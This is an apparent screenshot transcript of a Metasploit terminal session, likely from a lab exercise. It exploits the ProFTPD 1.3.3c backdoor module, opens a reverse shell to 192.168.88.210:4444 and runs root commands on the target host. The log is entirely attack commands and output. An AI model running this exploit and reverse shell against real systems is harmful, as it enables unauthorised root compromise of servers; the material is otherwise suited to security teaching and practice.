 Applications Places Terminal Tue 23:34 2
root@star: ~
File Edit View Search Terminal Tabs Help
root@star: ~ root@star: ~
msf exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.88.210:4444
[*] 192.168.88.144:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo eX7fDpvFR34ZhkBa;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "eX7fDpvFR34ZhkBa\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 2 opened (192.168.88.210:4444 -> 192.168.88.144:37908) at 2018-11-20 23:33:06 -0500
pwd
/
whoami
root
ls /root
pwd
/
ls -la
total 108
drwxr-xr-x  24 root root  4096 Nov 14  2017 .
drwxr-xr-x  24 root root  4096 Nov 14  2017 ..
drwxr-xr-x   2 root root  4096 Nov 20 04:06 bin
drwxr-xr-x   3 root root  4096 Nov 20 04:23 boot
drwxrwxr-x   2 root root  4096 Nov 14  2017 cdrom
drwxr-xr-x  18 root root  3920 Nov 20 03:22 dev
drwxr-xr-x 133 root root 12288 Nov 20 04:22 etc